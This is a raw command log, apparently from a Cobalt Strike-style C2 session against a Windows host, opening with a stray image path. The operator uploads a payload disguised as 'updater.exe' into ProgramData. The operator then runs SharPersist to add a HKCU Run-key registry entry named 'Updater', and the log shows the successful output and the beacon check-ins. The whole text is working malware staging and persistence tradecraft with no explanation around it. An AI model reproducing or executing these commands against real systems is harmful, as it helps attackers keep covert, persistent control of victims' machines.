 beacon> upload /root/payloads/updater.exe
[*] Tasked beacon to upload /root/payloads/updater.exe as updater.exe
[+] host called home, sent: 17943 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\ProgramData\
Size Type Last Modified Name
---- ---- ------------- ----
dir 03/19/2019 13:59:25 Application Data
dir 03/19/2019 06:22:18 chocolatey
dir 03/19/2019 13:59:25 Desktop
dir 03/19/2019 13:59:25 Documents
dir 07/22/2022 20:21:33 Microsoft
dir 03/19/2019 06:01:38 Microsoft OneDrive
dir 07/20/2022 22:49:49 Package Cache
dir 07/22/2022 22:31:27 Packages
dir 03/19/2019 06:22:03 PuppetLabs
dir 07/23/2022 03:25:41 regid.1991-06.com.microsoft
dir 09/15/2018 00:33:50 SoftwareDistribution
dir 03/19/2019 06:23:56 ssh
dir 03/19/2019 13:59:25 Start Menu
dir 03/19/2019 13:59:25 Templates
dir 03/19/2019 06:03:28 USOPrivate
dir 03/19/2019 06:03:27 USOShared
dir 07/20/2022 22:50:10 VMware
dir 09/15/2018 02:10:05 WindowsHolographicDevices
466b fil 07/22/2022 22:48:19 ntuser.pol
17kb fil 07/23/2022 03:36:22 updater.exe
beacon> execute-assembly tools/SharPersist.exe -t reg -c "C:\ProgramData\Updater.exe" -a "/q /n" -k "hkcurun" -v "Updater" -m add
[*] Tasked beacon to run .NET program: SharPersist.exe -t reg -c "C:\ProgramData\Updater.exe" -a "/q /n" -k "hkcurun" -v "Updater" -m add
[+] host called home, sent: 342223 bytes
[+] received output:
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\ProgramData\Updater.exe
[*] INFO: Command Args: /q /n
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: Updater
[*] INFO: Option:
[+] SUCCESS: Registry persistence added